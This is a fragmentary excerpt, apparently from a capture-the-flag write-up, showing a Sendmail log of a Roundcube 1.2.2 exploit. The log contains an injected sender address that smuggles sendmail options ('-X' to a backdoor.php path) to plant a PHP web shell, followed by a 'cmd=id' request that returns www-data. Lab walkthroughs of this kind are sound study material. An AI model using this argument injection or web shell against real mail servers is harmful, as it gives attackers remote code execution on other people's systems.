 192.168.6.134/zmail/backdoor.php?cmd=id
VIPER
01225 <<< To: example@pWnexAmplE.sh 01225 <<< Subject: uid=33(www-data)
gid=33(www-data) groups=33(www-data) 01225 <<< MIME-Version: 1.0 01225 <<<
Content-Type: text/plain; charset=US-ASCII; 01225 <<< format=flowed 01225 <<<
Content-Transfer-Encoding: 7bit 01225 <<< Date: Sun, 19 Feb 2023 06:37:00 +0100 01225
<<< From: example@example.com -OQueueDirectory=/tmp 01225 <<< -X/var/www/html
/zmail//backdoor.php 01225 <<< Message-ID: 01225 <<< X-Sender:
example@example.com -OQueueDirectory=/tmp 01225 <<< -X/var/www/html/zmail
//backdoor.php 01225 <<< User-Agent: Roundcube Webmail/1.2.2 01225 <<< 01225 <<<
pwn 01225 <<< [EOF] 01225 === CONNECT [127.0.0.1] 01225 <<< 220 powergrid
ESMTP Sendmail 8.15.2/8.15.2/Debian-14~deb10u1; Sun, 19 Feb 2023 05:38:01 GMT; (No
UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01225 >>> EHLO